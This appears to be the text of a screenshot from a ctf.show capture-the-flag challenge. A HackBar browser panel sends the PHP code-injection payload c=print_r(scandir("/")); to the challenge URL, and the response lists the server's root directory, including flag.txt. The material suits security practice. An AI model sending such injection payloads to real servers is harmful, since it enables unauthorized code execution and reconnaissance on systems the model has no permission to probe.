 Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev [5] => etc [6] => flag.txt [7] => home [8] => lib [9] => media [10] => mnt [11] => opt [12] => proc [13] => root [14] => run [15] => sbin [16] => srv [17] => sys [18] => tmp [19] =>
usr [20] => var )
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://e82f0cce-6d3d-4ddc-b63f-6ba0e2390b6f.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=print_r(scandir("/"));